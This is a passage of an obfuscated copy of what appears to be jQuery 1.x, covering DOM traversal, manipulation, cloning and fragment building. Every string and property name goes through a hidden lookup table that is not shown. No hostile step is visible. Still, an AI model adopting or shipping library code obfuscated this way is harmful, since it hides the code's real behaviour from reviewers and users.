this[_0xfa89[211]](function(){for(_0xd30ex2=0;_0xd30ex4>_0xd30ex2;_0xd30ex2++){if(_0xd30ex15[_0xfa89[237]](this,_0xd30ex3[_0xd30ex2])){return!0}}})},not:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex42(this,_0xd30ex1||[],!0))},filter:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex42(this,_0xd30ex1||[],!1))},is:function(_0xd30ex1){return!!_0xd30ex42(this,_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex3f[_0xfa89[42]](_0xd30ex1)?_0xd30ex15(_0xd30ex1):_0xd30ex1||[],!1)[_0xfa89[33]]},closest:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=this[_0xfa89[33]],_0xd30ex6=[],_0xd30ex7=_0xd30ex3f[_0xfa89[42]](_0xd30ex1)||_0xfa89[29]!=typeof _0xd30ex1?_0xd30ex15(_0xd30ex1,_0xd30ex2||this[_0xfa89[49]]):0;for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){for(_0xd30ex3=this[_0xd30ex4];_0xd30ex3&&_0xd30ex3!==_0xd30ex2;_0xd30ex3=_0xd30ex3[_0xfa89[47]]){if(11>_0xd30ex3[_0xfa89[38]]&&(_0xd30ex7?_0xd30ex7[_0xfa89[508]](_0xd30ex3)>-1:1===_0xd30ex3[_0xfa89[38]]&&_0xd30ex15[_0xfa89[36]][_0xfa89[229]](_0xd30ex3,_0xd30ex1))){_0xd30ex3=_0xd30ex6[_0xfa89[7]](_0xd30ex3);break}}};return this[_0xfa89[60]](_0xd30ex6[_0xfa89[33]]>1?_0xd30ex15[_0xfa89[305]](_0xd30ex6):_0xd30ex6)},index:function(_0xd30ex1){return _0xd30ex1?_0xfa89[29]==typeof _0xd30ex1?_0xd30ex15[_0xfa89[314]](this[0],_0xd30ex15(_0xd30ex1)):_0xd30ex15[_0xfa89[314]](_0xd30ex1[_0xfa89[35]]?_0xd30ex1[0]:_0xd30ex1,this):this[0]&&this[0][_0xfa89[47]]?this[_0xfa89[293]]()[_0xfa89[564]]()[_0xfa89[33]]:-1},add:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xfa89[29]==typeof _0xd30ex1?_0xd30ex15(_0xd30ex1,_0xd30ex2):_0xd30ex15[_0xfa89[51]](_0xd30ex1&&_0xd30ex1[_0xfa89[38]]?[_0xd30ex1]:_0xd30ex1),_0xd30ex4=_0xd30ex15[_0xfa89[41]](this[_0xfa89[438]](),_0xd30ex3);return this[_0xfa89[60]](_0xd30ex15[_0xfa89[305]](_0xd30ex4))},addBack:function(_0xd30ex1){return this[_0xfa89[328]](null==_0xd30ex1?this[_0xfa89[55]]:this[_0xfa89[55]][_0xfa89[211]](_0xd30ex1))}});function _0xd30ex41(_0xd30ex1,_0xd30ex2){do{_0xd30ex1=_0xd30ex1[_0xd30ex2]}while(_0xd30ex1&&1!==_0xd30ex1[_0xfa89[38]]);;return _0xd30ex1}_0xd30ex15[_0xfa89[56]]({parent:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[47]];return _0xd30ex2&&11!==_0xd30ex2[_0xfa89[38]]?_0xd30ex2:null},parents:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[47])},parentsUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[47],_0xd30ex3)},next:function(_0xd30ex1){return _0xd30ex41(_0xd30ex1,_0xfa89[192])},prev:function(_0xd30ex1){return _0xd30ex41(_0xd30ex1,_0xfa89[252])},nextAll:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[192])},prevAll:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[252])},nextUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[192],_0xd30ex3)},prevUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[252],_0xd30ex3)},siblings:function(_0xd30ex1){return _0xd30ex15[_0xfa89[565]]((_0xd30ex1[_0xfa89[47]]||{})[_0xfa89[207]],_0xd30ex1)},children:function(_0xd30ex1){return _0xd30ex15[_0xfa89[565]](_0xd30ex1[_0xfa89[207]])},contents:function(_0xd30ex1){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[566])?_0xd30ex1[_0xfa89[567]]||_0xd30ex1[_0xfa89[568]][_0xfa89[1]]:_0xd30ex15[_0xfa89[41]]([],_0xd30ex1[_0xfa89[87]])}},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[62]](this,_0xd30ex2,_0xd30ex3);return _0xfa89[569]!==_0xd30ex1[_0xfa89[8]](-5)&&(_0xd30ex4=_0xd30ex3),_0xd30ex4&&_0xfa89[29]==typeof _0xd30ex4&&(_0xd30ex5=_0xd30ex15[_0xfa89[211]](_0xd30ex4,_0xd30ex5)),this[_0xfa89[33]]>1&&(_0xd30ex40[_0xd30ex1]||(_0xd30ex5=_0xd30ex15[_0xfa89[305]](_0xd30ex5)),_0xd30ex3e[_0xfa89[42]](_0xd30ex1)&&(_0xd30ex5=_0xd30ex5[_0xfa89[570]]())),this[_0xfa89[60]](_0xd30ex5)}}),_0xd30ex15[_0xfa89[65]]({filter:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex2[0];return _0xd30ex3&&(_0xd30ex1=_0xfa89[571]+_0xd30ex1+_0xfa89[134]),1===_0xd30ex2[_0xfa89[33]]&&1===_0xd30ex4[_0xfa89[38]]?_0xd30ex15[_0xfa89[36]][_0xfa89[229]](_0xd30ex4,_0xd30ex1)?[_0xd30ex4]:[]:_0xd30ex15[_0xfa89[36]][_0xfa89[241]](_0xd30ex1,_0xd30ex15[_0xfa89[572]](_0xd30ex2,function(_0xd30ex1){return 1===_0xd30ex1[_0xfa89[38]]}))},dir:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=[],_0xd30ex6=_0xd30ex1[_0xd30ex3];while(_0xd30ex6&&9!==_0xd30ex6[_0xfa89[38]]&&(_0xd30ex4===_0xd30ex2||1!==_0xd30ex6[_0xfa89[38]]||!_0xd30ex15(_0xd30ex6)[_0xfa89[573]](_0xd30ex4))){1===_0xd30ex6[_0xfa89[38]]&&_0xd30ex5[_0xfa89[7]](_0xd30ex6),_0xd30ex6=_0xd30ex6[_0xd30ex3]};return _0xd30ex5},sibling:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=[];for(;_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex1!==_0xd30ex2&&_0xd30ex3[_0xfa89[7]](_0xd30ex1)};return _0xd30ex3}});function _0xd30ex42(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(_0xd30ex15[_0xfa89[44]](_0xd30ex2)){return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1,_0xd30ex4){return!!_0xd30ex2[_0xfa89[53]](_0xd30ex1,_0xd30ex4,_0xd30ex1)!==_0xd30ex3})};if(_0xd30ex2[_0xfa89[38]]){return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1){return _0xd30ex1===_0xd30ex2!==_0xd30ex3})};if(_0xfa89[29]==typeof _0xd30ex2){if(_0xd30ex3d[_0xfa89[42]](_0xd30ex2)){return _0xd30ex15[_0xfa89[211]](_0xd30ex2,_0xd30ex1,_0xd30ex3)};_0xd30ex2=_0xd30ex15[_0xfa89[211]](_0xd30ex2,_0xd30ex1)};return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1){return _0xd30ex15[_0xfa89[314]](_0xd30ex1,_0xd30ex2)>=0!==_0xd30ex3})}function _0xd30ex43(_0xd30ex1){var _0xd30ex2=_0xd30ex44[_0xfa89[122]](_0xfa89[189]),_0xd30ex3=_0xd30ex1[_0xfa89[366]]();if(_0xd30ex3[_0xfa89[84]]){while(_0xd30ex2[_0xfa89[33]]){_0xd30ex3[_0xfa89[84]](_0xd30ex2[_0xfa89[126]]())}};return _0xd30ex3}var _0xd30ex44=_0xfa89[574],_0xd30ex45=/ jQuery\d+="(?:null|\d+)"/g,_0xd30ex46=RegExp(_0xfa89[575]+_0xd30ex44+_0xfa89[576],_0xfa89[161]),_0xd30ex47=/^\s+/,_0xd30ex48=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,_0xd30ex49=/<([\w:]+)/,_0xd30ex4a=/<tbody/i,_0xd30ex4b=/<|&#?\w+;/,_0xd30ex4c=/<(?:script|style|link)/i,_0xd30ex4d=/^(?:checkbox|radio)$/i,_0xd30ex4e=/checked\s*(?:[^=]|=\s*.checked.)/i,_0xd30ex4f=/^$|\/(?:java|ecma)script/i,_0xd30ex51=/^true\/(.*)/,_0xd30ex52=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_0xd30ex53={option:[1,_0xfa89[577],_0xfa89[578]],legend:[1,_0xfa89[579],_0xfa89[580]],area:[1,_0xfa89[581],_0xfa89[582]],param:[1,_0xfa89[583],_0xfa89[584]],thead:[1,_0xfa89[585],_0xfa89[586]],tr:[2,_0xfa89[587],_0xfa89[588]],col:[2,_0xfa89[589],_0xfa89[590]],td:[3,_0xfa89[591],_0xfa89[592]],_default:_0xd30ex15[_0xfa89[83]][_0xfa89[339]]?[0,_0xfa89[52],_0xfa89[52]]:[1,_0xfa89[593],_0xfa89[594]]},_0xd30ex54=_0xd30ex43(_0xd30ex7),_0xd30ex55=_0xd30ex54[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[187]));_0xd30ex53[_0xfa89[441]]=_0xd30ex53[_0xfa89[285]],_0xd30ex53[_0xfa89[338]]=_0xd30ex53[_0xfa89[595]]=_0xd30ex53[_0xfa89[596]]=_0xd30ex53[_0xfa89[597]]=_0xd30ex53[_0xfa89[598]],_0xd30ex53[_0xfa89[599]]=_0xd30ex53[_0xfa89[380]],_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({text:function(_0xd30ex1){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1){return _0xd30ex1===_0xd30ex2?_0xd30ex15[_0xfa89[289]](this):this[_0xfa89[288]]()[_0xfa89[601]]((this[0]&&this[0][_0xfa89[39]]||_0xd30ex7)[_0xfa89[600]](_0xd30ex1))},null,_0xd30ex1,arguments[_0xfa89[33]])},append:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){if(1===this[_0xfa89[38]]||11===this[_0xfa89[38]]||9===this[_0xfa89[38]]){var _0xd30ex2=_0xd30ex56(this,_0xd30ex1);_0xd30ex2[_0xfa89[204]](_0xd30ex1)}})},prepend:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){if(1===this[_0xfa89[38]]||11===this[_0xfa89[38]]||9===this[_0xfa89[38]]){var _0xd30ex2=_0xd30ex56(this,_0xd30ex1);_0xd30ex2[_0xfa89[603]](_0xd30ex1,_0xd30ex2[_0xfa89[207]])}})},before:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){this[_0xfa89[47]]&&this[_0xfa89[47]][_0xfa89[603]](_0xd30ex1,this)})},after:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){this[_0xfa89[47]]&&this[_0xfa89[47]][_0xfa89[603]](_0xd30ex1,this[_0xfa89[192]])})},remove:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=_0xd30ex1?_0xd30ex15[_0xfa89[211]](_0xd30ex1,this):this,_0xd30ex5=0;for(;null!=(_0xd30ex3=_0xd30ex4[_0xd30ex5]);_0xd30ex5++){_0xd30ex2||1!==_0xd30ex3[_0xfa89[38]]||_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex3)),_0xd30ex3[_0xfa89[47]]&&(_0xd30ex2&&_0xd30ex15[_0xfa89[237]](_0xd30ex3[_0xfa89[39]],_0xd30ex3)&&_0xd30ex59(_0xd30ex5c(_0xd30ex3,_0xfa89[604])),_0xd30ex3[_0xfa89[47]][_0xfa89[188]](_0xd30ex3))};return this},empty:function(){var _0xd30ex1,_0xd30ex2=0;for(;null!=(_0xd30ex1=this[_0xd30ex2]);_0xd30ex2++){1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex1,!1));while(_0xd30ex1[_0xfa89[207]]){_0xd30ex1[_0xfa89[188]](_0xd30ex1[_0xfa89[207]])};_0xd30ex1[_0xfa89[439]]&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[333])&&(_0xd30ex1[_0xfa89[439]][_0xfa89[33]]=0)};return this},clone:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1=null==_0xd30ex1?!1:_0xd30ex1,_0xd30ex2=null==_0xd30ex2?_0xd30ex1:_0xd30ex2,this[_0xfa89[62]](function(){return _0xd30ex15[_0xfa89[605]](this,_0xd30ex1,_0xd30ex2)})},html:function(_0xd30ex1){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1){var _0xd30ex3=this[0]||{},_0xd30ex4=0,_0xd30ex5=this[_0xfa89[33]];if(_0xd30ex1===_0xd30ex2){return 1===_0xd30ex3[_0xfa89[38]]?_0xd30ex3[_0xfa89[205]][_0xfa89[69]](_0xd30ex45,_0xfa89[52]):_0xd30ex2};if(!(_0xfa89[29]!=typeof _0xd30ex1||_0xd30ex4c[_0xfa89[42]](_0xd30ex1)||!_0xd30ex15[_0xfa89[83]][_0xfa89[339]]&&_0xd30ex46[_0xfa89[42]](_0xd30ex1)||!_0xd30ex15[_0xfa89[83]][_0xfa89[337]]&&_0xd30ex47[_0xfa89[42]](_0xd30ex1)||_0xd30ex53[(_0xd30ex49[_0xfa89[34]](_0xd30ex1)||[_0xfa89[52],_0xfa89[52]])[1][_0xfa89[109]]()])){_0xd30ex1=_0xd30ex1[_0xfa89[69]](_0xd30ex48,_0xfa89[606]);try{for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3=this[_0xd30ex4]||{},1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex3,!1)),_0xd30ex3[_0xfa89[205]]=_0xd30ex1)};_0xd30ex3=0}catch(_0xd30ex6){}};_0xd30ex3&&this[_0xfa89[288]]()[_0xfa89[601]](_0xd30ex1)},null,_0xd30ex1,arguments[_0xfa89[33]])},replaceWith:function(){var _0xd30ex1=_0xd30ex15[_0xfa89[62]](this,function(_0xd30ex1){return[_0xd30ex1[_0xfa89[192]],_0xd30ex1[_0xfa89[47]]]}),_0xd30ex2=0;return this[_0xfa89[602]](arguments,function(_0xd30ex3){var _0xd30ex4=_0xd30ex1[_0xd30ex2++],_0xd30ex5=_0xd30ex1[_0xd30ex2++];_0xd30ex5&&(_0xd30ex4&&_0xd30ex4[_0xfa89[47]]!==_0xd30ex5&&(_0xd30ex4=this[_0xfa89[192]]),_0xd30ex15(this)[_0xfa89[86]](),_0xd30ex5[_0xfa89[603]](_0xd30ex3,_0xd30ex4))},!0),_0xd30ex2?this:this[_0xfa89[86]]()},detach:function(_0xd30ex1){return this[_0xfa89[86]](_0xd30ex1,!0)},domManip:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex1=_0xd30exe[_0xfa89[59]]([],_0xd30ex1);var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa=0,_0xd30exb=this[_0xfa89[33]],_0xd30exc=this,_0xd30exd=_0xd30exb-1,_0xd30exf=_0xd30ex1[0],_0xd30ex10=_0xd30ex15[_0xfa89[44]](_0xd30exf);if(_0xd30ex10||!(1>=_0xd30exb||_0xfa89[29]!=typeof _0xd30exf||_0xd30ex15[_0xfa89[83]][_0xfa89[368]])&&_0xd30ex4e[_0xfa89[42]](_0xd30exf)){return this[_0xfa89[56]](function(_0xd30ex4){var _0xd30ex5=_0xd30exc[_0xfa89[61]](_0xd30ex4);_0xd30ex10&&(_0xd30ex1[0]=_0xd30exf[_0xfa89[53]](this,_0xd30ex4,_0xd30ex5[_0xfa89[607]]())),_0xd30ex5[_0xfa89[602]](_0xd30ex1,_0xd30ex2,_0xd30ex3)})};if(_0xd30exb&&(_0xd30ex9=_0xd30ex15[_0xfa89[85]](_0xd30ex1,this[0][_0xfa89[39]],!1,!_0xd30ex3&&this),_0xd30ex4=_0xd30ex9[_0xfa89[207]],1===_0xd30ex9[_0xfa89[87]][_0xfa89[33]]&&(_0xd30ex9=_0xd30ex4),_0xd30ex4)){for(_0xd30ex7=_0xd30ex15[_0xfa89[62]](_0xd30ex5c(_0xd30ex9,_0xfa89[604]),_0xd30ex57),_0xd30ex6=_0xd30ex7[_0xfa89[33]];_0xd30exb>_0xd30exa;_0xd30exa++){_0xd30ex5=_0xd30ex9,_0xd30exa!==_0xd30exd&&(_0xd30ex5=_0xd30ex15[_0xfa89[605]](_0xd30ex5,!0,!0),_0xd30ex6&&_0xd30ex15[_0xfa89[41]](_0xd30ex7,_0xd30ex5c(_0xd30ex5,_0xfa89[604]))),_0xd30ex2[_0xfa89[53]](this[_0xd30exa],_0xd30ex5,_0xd30exa)};if(_0xd30ex6){for(_0xd30ex8=_0xd30ex7[_0xd30ex7[_0xfa89[33]]-1][_0xfa89[39]],_0xd30ex15[_0xfa89[62]](_0xd30ex7,_0xd30ex58),_0xd30exa=0;_0xd30ex6>_0xd30exa;_0xd30exa++){_0xd30ex5=_0xd30ex7[_0xd30exa],_0xd30ex4f[_0xfa89[42]](_0xd30ex5[_0xfa89[19]]||_0xfa89[52])&&!_0xd30ex15._data(_0xd30ex5,_0xfa89[608])&&_0xd30ex15[_0xfa89[237]](_0xd30ex8,_0xd30ex5)&&(_0xd30ex5[_0xfa89[454]]?_0xd30ex15._evalUrl(_0xd30ex5[_0xfa89[454]]):_0xd30ex15[_0xfa89[608]]((_0xd30ex5[_0xfa89[289]]||_0xd30ex5[_0xfa89[249]]||_0xd30ex5[_0xfa89[205]]||_0xfa89[52])[_0xfa89[69]](_0xd30ex52,_0xfa89[52])))}};_0xd30ex9=_0xd30ex4=null};return this}});function _0xd30ex56(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[609])&&_0xd30ex15[_0xfa89[108]](1===_0xd30ex2[_0xfa89[38]]?_0xd30ex2:_0xd30ex2[_0xfa89[207]],_0xfa89[610])?_0xd30ex1[_0xfa89[103]](_0xfa89[338])[0]||_0xd30ex1[_0xfa89[204]](_0xd30ex1[_0xfa89[39]][_0xfa89[84]](_0xfa89[338])):_0xd30ex1}function _0xd30ex57(_0xd30ex1){return _0xd30ex1[_0xfa89[19]]=(null!==_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[19]))+_0xfa89[611]+_0xd30ex1[_0xfa89[19]],_0xd30ex1}function _0xd30ex58(_0xd30ex1){var _0xd30ex2=_0xd30ex51[_0xfa89[34]](_0xd30ex1[_0xfa89[19]]);return _0xd30ex2?_0xd30ex1[_0xfa89[19]]=_0xd30ex2[1]:_0xd30ex1[_0xfa89[183]](_0xfa89[19]),_0xd30ex1}function _0xd30ex59(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=0;for(;null!=(_0xd30ex3=_0xd30ex1[_0xd30ex4]);_0xd30ex4++){_0xd30ex15._data(_0xd30ex3,_0xfa89[608],!_0xd30ex2||_0xd30ex15._data(_0xd30ex2[_0xd30ex4],_0xfa89[608]))}}function _0xd30ex5a(_0xd30ex1,_0xd30ex2){if(1===_0xd30ex2[_0xfa89[38]]&&_0xd30ex15[_0xfa89[480]](_0xd30ex1)){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex15._data(_0xd30ex1),_0xd30ex7=_0xd30ex15._data(_0xd30ex2,_0xd30ex6),_0xd30ex8=_0xd30ex6[_0xfa89[468]];if(_0xd30ex8){delete _0xd30ex7[_0xfa89[469]],_0xd30ex7[_0xfa89[468]]={};for(_0xd30ex3 in _0xd30ex8){for(_0xd30ex4=0,_0xd30ex5=_0xd30ex8[_0xd30ex3][_0xfa89[33]];_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex2,_0xd30ex3,_0xd30ex8[_0xd30ex3][_0xd30ex4])}}};_0xd30ex7[_0xfa89[403]]&&(_0xd30ex7[_0xfa89[403]]=_0xd30ex15[_0xfa89[65]]({},_0xd30ex7[_0xfa89[403]]))}}function _0xd30ex5b(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5;if(1===_0xd30ex2[_0xfa89[38]]){if(_0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]](),!_0xd30ex15[_0xfa89[83]][_0xfa89[358]]&&_0xd30ex2[_0xd30ex15[_0xfa89[373]]]){_0xd30ex5=_0xd30ex15._data(_0xd30ex2);for(_0xd30ex4 in _0xd30ex5[_0xfa89[468]]){_0xd30ex15[_0xfa89[488]](_0xd30ex2,_0xd30ex4,_0xd30ex5[_0xfa89[469]])};_0xd30ex2[_0xfa89[183]](_0xd30ex15[_0xfa89[373]])};_0xfa89[604]===_0xd30ex3&&_0xd30ex2[_0xfa89[289]]!==_0xd30ex1[_0xfa89[289]]?(_0xd30ex57(_0xd30ex2)[_0xfa89[289]]=_0xd30ex1[_0xfa89[289]],_0xd30ex58(_0xd30ex2)):_0xfa89[67]===_0xd30ex3?(_0xd30ex2[_0xfa89[47]]&&(_0xd30ex2[_0xfa89[351]]=_0xd30ex1[_0xfa89[351]]),_0xd30ex15[_0xfa89[83]][_0xfa89[349]]&&_0xd30ex1[_0xfa89[205]]&&!_0xd30ex15[_0xfa89[12]](_0xd30ex2[_0xfa89[205]])&&(_0xd30ex2[_0xfa89[205]]=_0xd30ex1[_0xfa89[205]])):_0xfa89[193]===_0xd30ex3&&_0xd30ex4d[_0xfa89[42]](_0xd30ex1[_0xfa89[19]])?(_0xd30ex2[_0xfa89[612]]=_0xd30ex2[_0xfa89[284]]=_0xd30ex1[_0xfa89[284]],_0xd30ex2[_0xfa89[213]]!==_0xd30ex1[_0xfa89[213]]&&(_0xd30ex2[_0xfa89[213]]=_0xd30ex1[_0xfa89[213]])):_0xfa89[285]===_0xd30ex3?_0xd30ex2[_0xfa89[613]]=_0xd30ex2[_0xfa89[286]]=_0xd30ex1[_0xfa89[613]]:(_0xfa89[193]===_0xd30ex3||_0xfa89[614]===_0xd30ex3)&&(_0xd30ex2[_0xfa89[302]]=_0xd30ex1[_0xfa89[302]])}}_0xd30ex15[_0xfa89[56]]({appendTo:_0xfa89[601],prependTo:_0xfa89[615],insertBefore:_0xfa89[616],insertAfter:_0xfa89[617],replaceAll:_0xfa89[618]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=[],_0xd30ex6=_0xd30ex15(_0xd30ex1),_0xd30ex7=_0xd30ex6[_0xfa89[33]]-1;for(;_0xd30ex7>=_0xd30ex4;_0xd30ex4++){_0xd30ex3=_0xd30ex4===_0xd30ex7?this:this[_0xfa89[605]](!0),_0xd30ex15(_0xd30ex6[_0xd30ex4])[_0xd30ex2](_0xd30ex3),_0xd30exf[_0xfa89[59]](_0xd30ex5,_0xd30ex3[_0xfa89[438]]())};return this[_0xfa89[60]](_0xd30ex5)}});function _0xd30ex5c(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=typeof _0xd30ex1[_0xfa89[103]]!==_0xd30ex5?_0xd30ex1[_0xfa89[103]](_0xd30ex3||_0xfa89[147]):typeof _0xd30ex1[_0xfa89[182]]!==_0xd30ex5?_0xd30ex1[_0xfa89[182]](_0xd30ex3||_0xfa89[147]):_0xd30ex2;if(!_0xd30ex8){for(_0xd30ex8=[],_0xd30ex4=_0xd30ex1[_0xfa89[87]]||_0xd30ex1;null!=(_0xd30ex6=_0xd30ex4[_0xd30ex7]);_0xd30ex7++){!_0xd30ex3||_0xd30ex15[_0xfa89[108]](_0xd30ex6,_0xd30ex3)?_0xd30ex8[_0xfa89[7]](_0xd30ex6):_0xd30ex15[_0xfa89[41]](_0xd30ex8,_0xd30ex5c(_0xd30ex6,_0xd30ex3))}};return _0xd30ex3===_0xd30ex2||_0xd30ex3&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xd30ex3)?_0xd30ex15[_0xfa89[41]]([_0xd30ex1],_0xd30ex8):_0xd30ex8}function _0xd30ex5d(_0xd30ex1){_0xd30ex4d[_0xfa89[42]](_0xd30ex1[_0xfa89[19]])&&(_0xd30ex1[_0xfa89[612]]=_0xd30ex1[_0xfa89[284]])}_0xd30ex15[_0xfa89[65]]({clone:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1);if(_0xd30ex15[_0xfa89[83]][_0xfa89[349]]||_0xd30ex15[_0xfa89[306]](_0xd30ex1)||!_0xd30ex46[_0xfa89[42]](_0xfa89[30]+_0xd30ex1[_0xfa89[108]]+_0xfa89[32])?_0xd30ex6=_0xd30ex1[_0xfa89[352]](!0):(_0xd30ex55[_0xfa89[205]]=_0xd30ex1[_0xfa89[351]],_0xd30ex55[_0xfa89[188]](_0xd30ex6=_0xd30ex55[_0xfa89[207]])),!(_0xd30ex15[_0xfa89[83]][_0xfa89[358]]&&_0xd30ex15[_0xfa89[83]][_0xfa89[361]]||1!==_0xd30ex1[_0xfa89[38]]&&11!==_0xd30ex1[_0xfa89[38]]||_0xd30ex15[_0xfa89[306]](_0xd30ex1))){for(_0xd30ex4=_0xd30ex5c(_0xd30ex6),_0xd30ex8=_0xd30ex5c(_0xd30ex1),_0xd30ex7=0;null!=(_0xd30ex5=_0xd30ex8[_0xd30ex7]);++_0xd30ex7){_0xd30ex4[_0xd30ex7]&&_0xd30ex5b(_0xd30ex5,_0xd30ex4[_0xd30ex7])}};if(_0xd30ex2){if(_0xd30ex3){for(_0xd30ex8=_0xd30ex8||_0xd30ex5c(_0xd30ex1),_0xd30ex4=_0xd30ex4||_0xd30ex5c(_0xd30ex6),_0xd30ex7=0;null!=(_0xd30ex5=_0xd30ex8[_0xd30ex7]);_0xd30ex7++){_0xd30ex5a(_0xd30ex5,_0xd30ex4[_0xd30ex7])}}else{_0xd30ex5a(_0xd30ex1,_0xd30ex6)}};return _0xd30ex4=_0xd30ex5c(_0xd30ex6,_0xfa89[604]),_0xd30ex4[_0xfa89[33]]>0&&_0xd30ex59(_0xd30ex4,!_0xd30ex9&&_0xd30ex5c(_0xd30ex1,_0xfa89[604])),_0xd30ex4=_0xd30ex8=_0xd30ex5=null,_0xd30ex6},buildFragment:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex1[_0xfa89[33]],_0xd30exd=_0xd30ex43(_0xd30ex2),_0xd30exe=[],_0xd30exf=0;for(;_0xd30exc>_0xd30exf;_0xd30exf++){if(_0xd30ex6=_0xd30ex1[_0xd30exf],_0xd30ex6||0===_0xd30ex6){if(_0xfa89[67]===_0xd30ex15[_0xfa89[19]](_0xd30ex6)){_0xd30ex15[_0xfa89[41]](_0xd30exe,_0xd30ex6[_0xfa89[38]]?[_0xd30ex6]:_0xd30ex6)}else{if(_0xd30ex4b[_0xfa89[42]](_0xd30ex6)){_0xd30ex8=_0xd30ex8||_0xd30exd[_0xfa89[204]](_0xd30ex2[_0xfa89[84]](_0xfa89[187])),_0xd30ex9=(_0xd30ex49[_0xfa89[34]](_0xd30ex6)||[_0xfa89[52],_0xfa89[52]])[1][_0xfa89[109]](),_0xd30exb=_0xd30ex53[_0xd30ex9]||_0xd30ex53[_0xfa89[498]],_0xd30ex8[_0xfa89[205]]=_0xd30exb[1]+_0xd30ex6[_0xfa89[69]](_0xd30ex48,_0xfa89[606])+_0xd30exb[2],_0xd30ex5=_0xd30exb[0];while(_0xd30ex5--){_0xd30ex8=_0xd30ex8[_0xfa89[270]]};if(!_0xd30ex15[_0xfa89[83]][_0xfa89[337]]&&_0xd30ex47[_0xfa89[42]](_0xd30ex6)&&_0xd30exe[_0xfa89[7]](_0xd30ex2[_0xfa89[600]](_0xd30ex47[_0xfa89[34]](_0xd30ex6)[0])),!_0xd30ex15[_0xfa89[83]][_0xfa89[338]]){_0xd30ex6=_0xfa89[609]!==_0xd30ex9||_0xd30ex4a[_0xfa89[42]](_0xd30ex6)?_0xfa89[585]!==_0xd30exb[1]||_0xd30ex4a[_0xfa89[42]](_0xd30ex6)?0:_0xd30ex8:_0xd30ex8[_0xfa89[207]],_0xd30ex5=_0xd30ex6&&_0xd30ex6[_0xfa89[87]][_0xfa89[33]];while(_0xd30ex5--){_0xd30ex15[_0xfa89[108]](_0xd30exa=_0xd30ex6[_0xfa89[87]][_0xd30ex5],_0xfa